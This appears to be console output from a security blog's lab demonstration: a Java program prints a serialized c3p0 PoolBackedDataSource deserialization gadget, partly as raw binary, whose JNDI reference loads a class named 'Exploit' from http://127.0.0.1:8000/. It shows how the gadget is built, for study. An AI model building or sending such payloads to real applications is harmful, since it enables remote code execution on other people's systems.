 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
�� sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l��� xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envt
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�η��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vector}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
initsec blog.gm7.org